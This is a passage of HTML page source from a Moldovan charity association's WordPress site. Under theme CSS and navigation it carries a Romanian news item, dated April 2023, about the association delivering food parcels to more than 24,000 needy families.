.contact_details{color:#222222}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://sustinem.md/wp-content/uploads/2023/04/main.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
p {
    text-align: justify!important;
}
a.icon_bar_ok span.b {
    background: #EE8208;
    color: #fff;
}

@media (max-width: 960px){
.logo {
    display: flex;
    max-width: none;
	}
.mhb-menu {
    position: relative;
    height: 100%;
    padding-left: 19px;
    margin-left: 350px;
}
}
.portfolio_group .portfolio-item .desc .title_wrapper h3 {
    margin-bottom: 0;
    font-size: 16px;
}
/*# sourceURL=mfn-custom-inline-css */
</style>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sustinem.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sustinem.md/wp-json/wp/v2/portfolio/1158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sustinem.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sustinem.md/?p=1158' />
<link rel="icon" href="https://sustinem.md/wp-content/uploads/2023/03/cropped-LOGO-ASICS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sustinem.md/wp-content/uploads/2023/03/cropped-LOGO-ASICS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sustinem.md/wp-content/uploads/2023/03/cropped-LOGO-ASICS-180x180.png" />
<meta name="msapplication-TileImage" content="https://sustinem.md/wp-content/uploads/2023/03/cropped-LOGO-ASICS-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mfn-shape-divider svg circle, .mfn-shape-divider svg ellipse, .mfn-shape-divider svg rect, .mfn-shape-divider svg path:not(.transparent) {
  fill: #374b54;
}
#Content {
  width: 100%;
  padding-top: 0px;
}
p {
  text-align: initial !important;
}

.desc_wrapper .title {
text-align: center !important;
color: #000!important;
font-weight: 600;
  
}

.text-banner {
  width: 500% !important;
}
.if-modern-overlay .image_frame:hover .image_wrapper img, .if-modern-overlay .image_frame:focus .image_wrapper img, .if-modern-overlay .image_frame.hover .image_wrapper img {
  top: 0;
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.image_frame .image_wrapper img:not(.ls-l) {
  position: relative;
  top: 0;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.text-banner-about {
width: 100%;
background: #374b54;
padding: 67px;
margin-top: -109px;
margin-left: 0px;
margin-bottom: -194px;
padding-bottom: 219px;
padding-top: 152px;
}
@media (max-width: 1320px) {
.loggo {
  margin-left: -607px !important;
}
}
@media (max-width: 1239px) {
.loggo {
  margin-left: -388px !important;
}
}
@media (max-width: 992px) {
  .text-banner-about {
      width: 200%;
      background: #374b54;
      padding: 67px;
      margin-top: -109px;
      margin-left: -61px;
      margin-bottom: -194px;
      padding-bottom: 219px;
      padding-top: 152px;
  }
}
@media (max-width: 576px) {
  .text-d-m {
      display:none !important;
  }
}
@media (max-width: 768px) {
  .img-partners {
      margin-bottom: -130px !important;
  }
  .text-banner-about {
      width: 295%;
      margin-left: -50px;
  }
  .text-banner {
      width: 100% !important;
      margin-left: 0px !important;
      padding: 20px !important;
      margin-top: -81px !important;
      margin-bottom: -148px !important;
      padding-bottom: 125px !important;
      padding-top: 37px !important;
  }
.button-default .button, .button-flat .button, .button-round .button {
  background-color: #374b54;
  color: #fcfcfc;
  margin-left: 17px !important;
}
}
@media (max-width: 767px) {
.text-banner-about {
  width: 119%;
  margin-left: -50px;
}
}
@media (max-width: 540px) {
  .text-banner-about {
      width: 127%;
      margin-left: -50px;
      padding: 70px 30px 150px 30px;
  }
}
@media (max-width: 414px) {
  .text-banner-about {
      width: 140%;
      margin-left: -50px;
      padding: 70px 30px 150px 30px;
  }
}
@media (max-width: 393px) {
  .text-banner-about {
      width: 324px;
      margin-left: -50px;
  }
}
.hover_color .hover_color_wrapper {
background-color: #f4f5f7;
}
.mhb-view.desktop.sticky .first-row {
  border-bottom: 1px solid #d0d4e1 !important;
}
#Footer .footer_copy {
  border-top-color: transparent;
  background: #374b54;
}
.button-default .button_theme {
background-color: #374b54;
}
.section .mfn-parallax {
  margin-top: 75px;
}
.one-second.mcb-wrap {
background: transparent !important
}
#Footer .widgets_wrapper {
  padding: 0px 0;
  background: #374b54;
}
span.wpcf7-form-control-wrap .wpcf7-date, span.wpcf7-form-control-wrap .wpcf7-quiz, span.wpcf7-form-control-wrap .wpcf7-number, span.wpcf7-form-control-wrap .wpcf7-select, span.wpcf7-form-control-wrap .wpcf7-text, span.wpcf7-form-control-wrap .wpcf7-textarea {
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 0;
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.if-modern-overlay .image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {
  margin-bottom: 0!important;
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.button-default .button .button_icon i {
  color: rgb(255 255 255);
}
html .mcb-section .mcb-wrap .mcb-item-eufffgpl6 .counter .icon_wrapper i {
  color: #374b54;
}
.counter .icon_wrapper i {
  color: #374b54;
}
html .mcb-section .mcb-wrap .mcb-item-eufffgpl6 .counter .number-wrapper .number {
  color: #415963;
}
html .mcb-section .mcb-wrap .mcb-item-k9fykgyi .counter .number-wrapper .number {
  color: #415963;
}
html .mcb-section .mcb-wrap .mcb-item-35zb28dqn .counter .number-wrapper .number {
  color: #415963;
}
html .mcb-section .mcb-wrap .mcb-item-ux4fgxqvm .counter .number-wrapper .number {
  color: #415963;
}
.highlight-left:after, .highlight-right:after {
  background: transparent;
}
#Footer {
  background-color: #fff;
}
.wp-block-columns {
  display: flex;
  margin-bottom: -0.25em;
  box-sizing: border-box;
  flex-wrap: wrap!important;
  align-items: normal!important;
}
.twelve h1:after {
  background-color: #374b54 !important;
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  height: 2px;
  width: 93%;
  margin-bottom: 0.25em;
}
.twelve h1:before {
  background-color: #374b54!important;
  content: '';
  display: block;
  height: 2px;
  width: 75px;
  margin-bottom: 0px;
}
.eight h1:after, .eight h1:before {
  content: " ";
  display: block;
  border-bottom: 2px solid #374b54 !important;
  background-color: #f8f8f8;
}
.button-default .button_theme, .button-default button, .button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"], .button-flat .button_theme, .button-flat button, .button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"], .button-round .button_theme, .button-round button, .button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button:not(.default), .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background-color: #374b54;
}
a {
  color: #415963;
}
#Subheader {
  background-color: rgba(247,247,247,1);
  display: none;
}
.if-modern-overlay .image_frame .image_wrapper .image_links a:nth-child(1) {
  animation-delay: 0s;
  display: none;
}
.post-meta .author-date {
  float: left;
  display: none;
}
.post-meta {
  margin-bottom: 0px;
}
.project-description li.one-third {
  float: left;
  width: 33.3%;
  clear: none;
  padding-right: 15px;
  border-width: 0 1px 1px 0;
}
@media (max-width: 1140px) {
.project-description li.one-third {
  margin-top: 0px;
}
.mhb-custom-ma8U__Ye2 {
  color: #ffffff;
  display: none;
}
.mapp {
  margin-bottom: -110px !important;
}
}
.image_frame.stretch-ultrawide .image_wrapper img {
  width: 100%;
}
#Intro .intro-inner {
  position: relative;
  padding: 80px 2%;
  margin-bottom: 20px;
}
#Intro .intro-title {
  font-size: 40px;
  line-height: 70px;
  font-weight: 400;
  letter-spacing: 0px;
}
#Intro .intro-next {
  content: '\e868';
  display: none;
}
.portfolio_group .portfolio-item .desc {
  background-color: transparent;
  padding-left: 0px;
}
.section-post-related .col-4 .post-related {
  width: 33%;
  padding: 0px 10px 0px 0px;
}
.button-default .button, .button-flat .button, .button-round .button {
  background-color: #374b54;
  color: #fcfcfc;
}
.portfolio_group .portfolio-item .desc .title_wrapper h5 {
  margin-bottom: 0;
  font-size: 16px;
}
.section-post-related .section-related-adjustment {
  border-top-width: 1px;
  border-style: solid;
  padding-top: 20px;
  padding-bottom: 20px;
}
.mhb-extras .search {
  font-size: 22px;
  color: #333;
  display: none;
}
#Footer .widgets_wrapper {
  padding: 0px 0;
}
.mhb-menu {
  position: relative;
  height: 100%;
  padding-left: 19px;
}
.titlee {
  margin-bottom: -50px !important;
}
@media(max-width: 960px) {
.logo {
  display: flex;
  max-width: fit-content !important;
  margin-left: -15px;
}
.mhb-menu {
  margin-left: 85%;
}
.call-top-header {
  display: none;
}
.mail-footer-header {
  display: none;
}
.left-footer {
  display: none !important;
}
.call-footer-header {
  display: none;
}
.mail-top-header {
  display: none;
}
.mhb-custom-ma8U__Ye2 {
  color: #ffffff;
  display: none;
}
.banner-mobile {
  background: #fff !important;
}
.background-12 {
  background: #374b54 !important;
}
.mfn-shape-divider svg {
  display: block;
  position: relative;
  width: 100%;
  height: 88px;
}
.mcb-section-inner-1c4386e44  {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mcb-section-inner-8ef325294 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
 .mcb-section-inner-79bc2c853 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mfn-parallax {
  margin-top: -129px;
}
.mhb-extras > * {
  float: left;
  line-height: 40px;
  margin: 0 -55px;
}
.left-12 {
  display: none;
}
.titlee {
  margin-top: 20px;
  margin-bottom: -30px !important;
}
.right {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
#Intro .intro-title {
  font-size: 20px;
  line-height: 70px;
  font-weight: 400;
  letter-spacing: 0px;
  line-height: 1.5
}
#Intro .intro-inner {
  padding: 50px 30px!important;
}
}
@media only screen and (max-width: 767px) {
.mhb-grid[data-mobile^="auto"] .mhb-item:not(.mhb-logo):not(.mhb-menu):not(.mhb-menu_icon) {
  display: flex;
}
.mhb-custom-ma8U__Ye2 {
  color: #ffffff;
  display: none;
}
}
.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover {
  color: #d1d1d1!important;
}		</style>
		
<link rel='stylesheet' id='mfn-post-local-styles-11581769113292-css' href='https://sustinem.md/wp-content/uploads/betheme/css/post-1158.css?ver=1769113292' type='text/css' media='all' />
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-1158 wp-custom-logo wp-embed-responsive wp-theme-betheme woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-simple button-animation-slide button-animation-slide-right layout-full-width if-modern-overlay single-template-intro mhb header-boxed sticky-header sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1158 be-reg-2817" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header class="mhb-grid" data-desktop="custom custom" data-tablet="auto auto" data-mobile="auto auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-text mhb-custom-ma8U__Ye2"><div style="display: flex;">
 <div class="call-top-header">
        <img class="call-footer-header" src="[data-uri]">
        <a style="color: #fff;" class="pad-right left-footer number-top" href="tel:+37360860781">+373 (60) 860 781</a>
</div>
<div class="mail-top-header">
        <img class="mail-footer-header" src="[data-uri]">
        <a style="color: #fff;" class="pad-right left-footer" href="mailto: sustinem@sustinem.md">sustinem@sustinem.md</a>
      </div>
</div>
<style>
  body {
    background: #000;
  }
  .call-top-header {
      display: flex;
    }
    .mail-top-header {
      display: flex;
      padding-left: 20px;
    }
    .call-footer-header {
      height: 18px !important;
      width: 16px;
      padding-right :5px;
    }
    .mail-footer-header {
      height: 20px !important;
      width: 19px;
      padding-right: 5px;
    }
</style></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-KySPrOEyG"><div class="search icon"><a class="search-icon" href="#"><i class="icon-search-fine"></i></a><form method="GET" action="https://sustinem.md/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Introduceți căutarea dvs" /><input type="submit" class="submit" value="" style="display:none" /></form></div><div class="wpml-languages list"><ul><li class="lang-active"><a href="https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/">RO</a></li><li class=""><a href="https://sustinem.md/ru/portfolio-item/a-s-i-c-s-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bb%d0%b0-%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-24-000-%d0%bd%d1%83%d0%b6%d0%b4%d0%b0%d1%8e%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9/">RU</a></li></ul></div></div><div class="mhb-item mhb-social mhb-custom-8XOrLjVlT"><ul><li><a href="https://www.facebook.com/sustinem.md" target="_blank"><i class="icon-facebook-squared"></i></a></li><li><a href="https://www.instagram.com/sustinem.md/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.youtube.com/@a.s.i.c.s." target="_blank"><i class="icon-youtube"></i></a></li><ul></div></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-DUFSU5co4"><div class="mhb-item-inner "><a href="https://sustinem.md" title="A.S.I.C.S"><img class="logo" src="https://sustinem.md/wp-content/uploads/2023/03/LOGO-ASICS.png" data-retina="https://sustinem.md/wp-content/uploads/2023/03/LOGO-ASICS.png" height="120" style="height:120px"/></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-U2KUGOwd0"><div class="mhb-item-inner tabletMobile"><ul id="menu-ro" class="menu borders last arrows"><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://sustinem.md/despre-noi/"><span>Despre noi</span></a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sustinem.md/echipa/"><span>Echipa</span></a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://sustinem.md/proiecte/"><span>Proiecte</span></a></li>
<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://sustinem.md/regulament/"><span>Regulament</span></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://sustinem.md/contacte/"><span>Contacte</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div></div><div class="mhb-view desktop sticky wrap_into_grid"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-text mhb-custom-CuDSBdaxR"><div style="display: flex;">
<div class="call-top-header">
        <img class="call-footer-header" src="[data-uri]">
<a style="color: #fff;" class="pad-right left-footer number-top" href="tel:+37360860781">+373 (60) 860 781</a>
</div>
<div class="mail-top-header">
        <img class="mail-footer-header" src="[data-uri]">
        <a style="color: #fff;" class="pad-right left-footer" href="mailto: sustinem@sustinem.md">sustinem@sustinem.md</a>
      </div>
</div>
<style>
  body {
    background: #000;
  }
  .call-top-header {
      display: flex;
    }
    .mail-top-header {
      display: flex;
      padding-left: 20px;
    }
    .call-footer-header {
      height: 18px !important;
      width: 16px;
      padding-right :5px;
    }
    .mail-footer-header {
      height: 20px !important;
      width: 19px;
      padding-right: 5px;
    }
</style></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-P21izsaYNB"><div class="search icon"><a class="search-icon" href="#"><i class="icon-search-fine"></i></a><form method="GET" action="https://sustinem.md/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Introduceți căutarea dvs" /><input type="submit" class="submit" value="" style="display:none" /></form></div><div class="wpml-languages list"><ul><li class="lang-active"><a href="https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/">RO</a></li><li class=""><a href="https://sustinem.md/ru/portfolio-item/a-s-i-c-s-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bb%d0%b0-%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-24-000-%d0%bd%d1%83%d0%b6%d0%b4%d0%b0%d1%8e%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9/">RU</a></li></ul></div></div><div class="mhb-item mhb-social mhb-custom-zgQEwUPSJC"><ul><li><a href="https://www.facebook.com/sustinem.md" target="_blank"><i class="icon-facebook-squared"></i></a></li><li><a href="https://www.instagram.com/sustinem.md/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.youtube.com/@a.s.i.c.s." target="_blank"><i class="icon-youtube"></i></a></li><ul></div></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-c4ifP3G_lp"><div class="mhb-item-inner "><a href="https://sustinem.md" title="A.S.I.C.S"><img class="logo" src="https://sustinem.md/wp-content/uploads/2023/03/LOGO-ASICS.png" data-retina="https://sustinem.md/wp-content/uploads/2023/03/LOGO-ASICS.png" height="80" style="height:80px"/></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-i1kUGyUs1V"><div class="mhb-item-inner tabletMobile"><ul id="menu-ro-1" class="menu borders last arrows"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://sustinem.md/despre-noi/"><span>Despre noi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sustinem.md/echipa/"><span>Echipa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://sustinem.md/proiecte/"><span>Proiecte</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://sustinem.md/regulament/"><span>Regulament</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://sustinem.md/contacte/"><span>Contacte</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div></div></header>
	
</div>

<div id="Intro" class="" style="" >

	
	<div class="intro-inner" style="">

		<h1 class="intro-title">A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe</h1>
		
					<div class="intro-meta">

				
									<div class="date">
						<i class="icon-clock" aria-label="published"></i>
						<span>aprilie 3, 2023</span>
					</div>
				
				
					
											<div class="categories">
							<i class="icon-docs" aria-label="categories"></i>
							<span><a href="https://sustinem.md/portfolio-types/sociale/">Sociale</a></span>						</div>
					
					
				
			</div>
		
	</div>

	<div class="intro-next"><i class="icon-down-open-big" aria-label="scroll down icon"></i></div>

</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" class="">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<a class="fixed-nav fixed-nav-prev format- style-default" href="https://sustinem.md/portfolio-item/cei-mai-buni-luptatori-au-fost-premiati-de-a-s-i-c-s/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="84" src="https://sustinem.md/wp-content/uploads/2023/03/lupte_.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sustinem.md/wp-content/uploads/2023/03/lupte_.jpg 375w, https://sustinem.md/wp-content/uploads/2023/03/lupte_-300x169.jpg 300w, https://sustinem.md/wp-content/uploads/2023/03/lupte_-260x146.jpg 260w, https://sustinem.md/wp-content/uploads/2023/03/lupte_-50x28.jpg 50w, https://sustinem.md/wp-content/uploads/2023/03/lupte_-133x75.jpg 133w" sizes="auto, (max-width:767px) 150px, 150px" /></div><div class="desc"><h6>Cei mai buni luptători au fost premiați de A.S.I.C.S.</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>martie 27, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://sustinem.md/portfolio-item/a-s-i-c-s-va-premia-medaliatii-de-la-jocurile-europene/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="84" src="https://sustinem.md/wp-content/uploads/2023/04/CNOS_main.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sustinem.md/wp-content/uploads/2023/04/CNOS_main.jpg 375w, https://sustinem.md/wp-content/uploads/2023/04/CNOS_main-300x169.jpg 300w, https://sustinem.md/wp-content/uploads/2023/04/CNOS_main-260x146.jpg 260w, https://sustinem.md/wp-content/uploads/2023/04/CNOS_main-50x28.jpg 50w, https://sustinem.md/wp-content/uploads/2023/04/CNOS_main-133x75.jpg 133w" sizes="auto, (max-width:767px) 150px, 150px" /></div><div class="desc"><h6>A.S.I.C.S. va premia medaliații de la Jocurile Europene</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>aprilie 4, 2023</span></div></a>
<article id="portfolio-item-1158" class="no-title share-simple post-1158 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-types-sociale">

	
	
	<div class="entry-content" itemprop="mainContentOfPage">
		<section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section><div data-id="1158" class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-4a9dda569"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-4a9dda569"><div  class="wrap mcb-wrap mcb-wrap-0a4a71d9b one tablet-one laptop-one mobile-one vb-item clearfix test2" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-0a4a71d9b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-08fae3968 one laptop-one tablet-one mobile-one column_heading vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-08fae3968 mcb-item-heading-inner"><h3 class="title">Asociația A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe cu produse alimentare</h3></div></div><div  class="column mcb-column mcb-item-e3693689e one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e3693689e mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p>Peste 24 000 de familii nevoiașe din toată țara au primit ajutor în cadrul campaniei ”Susținem pentru că ne pasă”. Din octombrie 2022 și până în prezent, Asociația pentru Susținerea Inițiativelor Comunitare și Sportului a livrat colete cu <strong>produse alimentare de primă necesitate în 233 de localități</strong>. Beneficiari ai campaniei sunt bătrâni singuratici, familii cu mulți copii, persoane cu necesități speciale, veterani de război și chiar refugiați din Ucraina.</p>
<p>Cea mai recentă vizită a echipei A.S.I.C.S. a fost în comuna Hrușova, din raionul Criuleni, unde au fost aduse 100 de pachete cu alimente. Aici locuiește și Liliana Mirca, care crește șase copii împreună cu soțul ei. Femeia recunoaște că nu reușește să facă față tuturor cheltuielilor.</p></div></div></div><div  class="column mcb-column mcb-item-24e00eca4 one-third laptop-one-third tablet-one-third mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-24e00eca4 mcb-item-image-inner"><div class="image_frame image_item scale-with-grid element_classes alignnone no_border mfn-img-box"  role="link" aria-label="Image with links" tabindex="0"><div class="image_wrapper"><a href="https://sustinem.md/wp-content/uploads/2023/04/01_sustinem.jpeg" rel="prettyphoto"   class=""  tabindex="-1" title=""><div class="mask"></div><img width="1280" height="720" src="https://sustinem.md/wp-content/uploads/2023/04/01_sustinem.jpeg" class="scale-with-grid" alt="" style="" decoding="async" fetchpriority="high" srcset="https://sustinem.md/wp-content/uploads/2023/04/01_sustinem.jpeg 1280w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-300x169.jpeg 300w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-1024x576.jpeg 1024w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-768x432.jpeg 768w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-260x146.jpeg 260w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-50x28.jpeg 50w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-133x75.jpeg 133w, https://sustinem.md/wp-content/uploads/2023/04/01_sustinem-800x450.jpeg 800w" sizes="(max-width:767px) 480px, (max-width:1280px) 100vw, 1280px" /></a><div class="image_links"><a href="https://sustinem.md/wp-content/uploads/2023/04/01_sustinem.jpeg" class="zoom" rel="prettyphoto" tabindex="-1" aria-label="zoom image" title=""><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"/><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"/></svg></a></div></div></div>
</div></div><div  class="column mcb-column mcb-item-61ac46f3d one-third laptop-one-third tablet-one-third mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-61ac46f3d mcb-item-image-inner"><div class="image_frame image_item scale-with-grid element_classes alignnone no_border mfn-img-box"  role="link" aria-label="Image with links" tabindex="0"><div class="image_wrapper"><a href="https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem.jpeg" rel="prettyphoto"   class=""  tabindex="-1" title=""><div class="mask"></div><img width="1280" height="720" src="https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem.jpeg" class="scale-with-grid" alt="" style="" decoding="async" srcset="https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem.jpeg 1280w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-300x169.jpeg 300w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-1024x576.jpeg 1024w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-768x432.jpeg 768w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-260x146.jpeg 260w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-50x28.jpeg 50w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-133x75.jpeg 133w, https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem-800x450.jpeg 800w" sizes="(max-width:767px) 480px, (max-width:1280px) 100vw, 1280px" /></a><div class="image_links"><a href="https://sustinem.md/wp-content/uploads/2023/04/02-_sustinem.jpeg" class="zoom" rel="prettyphoto" tabindex="-1" aria-label="zoom image" title=""><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"/><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"/></svg></a></div></div></div>
</div></div><div  class="column mcb-column mcb-item-50266da50 one-third laptop-one-third tablet-one-third mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-50266da50 mcb-item-image-inner"><div class="image_frame image_item scale-with-grid element_classes alignnone no_border mfn-img-box"  role="link" aria-label="Image with links" tabindex="0"><div class="image_wrapper"><a href="https://sustinem.md/wp-content/uploads/2023/04/03-sustinem.jpeg" rel="prettyphoto"   class=""  tabindex="-1" title=""><div class="mask"></div><img width="1280" height="720" src="https://sustinem.md/wp-content/uploads/2023/04/03-sustinem.jpeg" class="scale-with-grid" alt="" style="" decoding="async" srcset="https://sustinem.md/wp-content/uploads/2023/04/03-sustinem.jpeg 1280w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-300x169.jpeg 300w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-1024x576.jpeg 1024w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-768x432.jpeg 768w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-260x146.jpeg 260w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-50x28.jpeg 50w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-133x75.jpeg 133w, https://sustinem.md/wp-content/uploads/2023/04/03-sustinem-800x450.jpeg 800w" sizes="(max-width:767px) 480px, (max-width:1280px) 100vw, 1280px" /></a><div class="image_links"><a href="https://sustinem.md/wp-content/uploads/2023/04/03-sustinem.jpeg" class="zoom" rel="prettyphoto" tabindex="-1" aria-label="zoom image" title=""><svg viewBox="0 0 26 